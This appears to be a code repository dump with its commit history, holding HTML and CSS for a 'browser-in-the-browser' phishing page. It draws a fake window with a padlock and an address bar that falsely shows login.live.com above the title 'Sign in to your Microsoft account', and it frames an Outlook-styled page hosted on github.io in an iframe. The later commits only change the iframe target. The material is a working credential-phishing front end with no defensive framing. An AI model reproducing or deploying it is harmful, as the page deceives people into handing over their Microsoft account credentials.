
==== hola/index.html @ ef289e47 "." ====
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="style.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
</head>
<body>
<div id="window">
<!-- Title bar start -->
<div id="title-bar-width">
	<div id="title-bar">
		<div style="margin-top:5px;">
			<img src="./logo.svg" width="20px" height="15px" id="logo">
			<span id="logo-description">Sign in to your Microsoft account</span>
		</div>

		<div>
			<span id="minimize">&#8212;</span>
			<span id="square">□</span>
			<span id="exit">✕</span>
		</div>
	</div>
	<div id="url-bar">
		<img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock">
		<span id="domain-name">https://login.live.com</span>
		<span id="domain-path">/login.srf?wa=wsignin1.0&rpsnv=13&rver=7.3.6963.0&wp=MBI_SSL&wreply=https%3a%2f%2fwww.microsoft.com%2fen-in%2fmicrosoft-365%2fbusiness%2fcompare-all-microsoft-365-business-products-b%3f%26ef_id%3dEAIaIQobChMIkODmt9HC9wIVTNpMAh1JPweoEAAYASAAEgJiifD_BwE%3aG%3as%26OCID%3dAID2200006_SEM_EAIaIQobChMIkODmt9HC9wIVTNpMAh1JPweoEAAYASAAEgJiifD_BwE%3aG%3as%26lnkd%3dGoogle_O365SMB_Brand%26gclid%3dEAIaIQobChMIkODmt9HC</span>
	</div>
</div>
<!-- Content start -->
<iframe id="content" src="https://adarshvs.github.io/hola/Outlook/" frameBorder="0"></iframe>
</div>
</body>
<script src="script.js"></script>
</html>
---- hola/style.css ----
@font-face {
  font-family: system;
  font-style: normal;
  font-weight: 300;
  src: local(".SFNSText-Light"), local(".HelveticaNeueDeskInterface-Light"),
    local("Roboto-Light"), local("DroidSans"), local("Tahoma"),
    local(".LucidaGrandeUI"), local("Ubuntu Light"), local("Segoe UI Light");
}

html,
body {
  width: 100%;
  height: 100%;
}

#title-bar {
  height: 31px;
  background-color: #d6dae0;
  width: 100%;
  display: flex;
  justify-content: space-between;
  user-select: none;
}

#logo {
  padding-left: 5px;
  vertical-align: middle;
}

#logo-description {
  color: black;
  font-size: 12px;
  font-family: "system";
  vertical-align: middle;
}

#minimize {
  color: black;
  font-size: 12px;
  padding: 9px 15px 7px 15px;
}

#square {
  color: black;
  font-size: 22px;
  padding: 0px 15px 5px 15px;
}

#exit {
  color: black;
  font-size: 15px;
  padding: 7px 17px 7px 17px;
}

#url-bar {
  height: 28px;
  background-color: #f1f3f4;
  width: 100%;
  display: flex;
  align-items: center;
  white-space: nowrap;
  overflow: scroll;
  text-overflow: ellipsis;
  -ms-overflow-style: none;
  scrollbar-width: none;
  border-bottom: 1px solid lightgray;
}

#url-bar::-webkit-scrollbar {
  display: none;
}

#ssl-padlock {
  user-select: none;
  padding-left: 8px;
  margin-right: 8px;
}

#domain-name {
  color: #000000;
  font-size: 14px;
  font-family: "system";
}

#domain-path {
  color: #7c7c7c;
  font-size: 14px;
  font-family: "system";
}

#title-bar-width {
  width: 100%;
}

#content {
  width: 100%;
  height: 700px;
}

#window {
  color: transparent;
  background-color: transparent;
  border-color: transparent;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  height: 759px; /* title bar height + content height */
  width: 40%;
}

==== commit eea3a3d8: "." ====
--- a/hola/index.html
+++ b/hola/index.html
@@ -29,7 +29,7 @@
 	</div>
 </div>
 <!-- Content start -->
-<iframe id="content" src="https://adarshvs.github.io/hola/Outlook/" frameBorder="0"></iframe>
+<iframe id="content" src="https://adarshvs.github.io/index2.html" frameBorder="0"></iframe>
 </div>
 </body>
 <script src="script.js"></script>

==== commit a2a029b1: "Merge remote-tracking branch 'origin/holaa' into holaa" ====
--- a/hola/index.html
+++ b/hola/index.html
@@ -29,7 +29,11 @@
 	</div>
 </div>
 <!-- Content start -->
+<<<<<<< HEAD
+<iframe id="content" src="https://adarshvs.github.io/hola/Outlook/" frameBorder="0"></iframe>
+=======
 <iframe id="content" src="https://adarshvs.github.io/index2.html" frameBorder="0"></iframe>
+>>>>>>> holaa
 </div>
 </body>
 <script src="script.js"></script>

==== commit 05722b3e: "Update index.html" ====
--- a/hola/index.html
+++ b/hola/index.html
@@ -28,12 +28,9 @@
 		<span id="domain-path">/login.srf?wa=wsignin1.0&rpsnv=13&rver=7.3.6963.0&wp=MBI_SSL&wreply=https%3a%2f%2fwww.microsoft.com%2fen-in%2fmicrosoft-365%2fbusiness%2fcompare-all-microsoft-365-business-products-b%3f%26ef_id%3dEAIaIQobChMIkODmt9HC9wIVTNpMAh1JPweoEAAYASAAEgJiifD_BwE%3aG%3as%26OCID%3dAID2200006_SEM_EAIaIQobChMIkODmt9HC9wIVTNpMAh1JPweoEAAYASAAEgJiifD_BwE%3aG%3as%26lnkd%3dGoogle_O365SMB_Brand%26gclid%3dEAIaIQobChMIkODmt9HC</span>
 	</div>
 </div>
-<!-- Content start -->
-<<<<<<< HEAD
+
 <iframe id="content" src="https://adarshvs.github.io/hola/Outlook/" frameBorder="0"></iframe>
-=======
-<iframe id="content" src="https://adarshvs.github.io/index2.html" frameBorder="0"></iframe>
->>>>>>> holaa
+
 </div>
 </body>
 <script src="script.js"></script>

==== commit 63e0a70e: "Update index.html" ====
--- a/hola/index.html
+++ b/hola/index.html
@@ -28,9 +28,8 @@
 		<span id="domain-path">/login.srf?wa=wsignin1.0&rpsnv=13&rver=7.3.6963.0&wp=MBI_SSL&wreply=https%3a%2f%2fwww.microsoft.com%2fen-in%2fmicrosoft-365%2fbusiness%2fcompare-all-microsoft-365-business-products-b%3f%26ef_id%3dEAIaIQobChMIkODmt9HC9wIVTNpMAh1JPweoEAAYASAAEgJiifD_BwE%3aG%3as%26OCID%3dAID2200006_SEM_EAIaIQobChMIkODmt9HC9wIVTNpMAh1JPweoEAAYASAAEgJiifD_BwE%3aG%3as%26lnkd%3dGoogle_O365SMB_Brand%26gclid%3dEAIaIQobChMIkODmt9HC</span>
 	</div>
 </div>
-
-<iframe id="content" src="https://adarshvs.github.io/hola/Outlook/" frameBorder="0"></iframe>
-
+<!-- Content start -->
+<iframe id="content" src="https://adarshvs.github.io/Outlook" frameBorder="0"></iframe>
 </div>
 </body>
 <script src="script.js"></script>
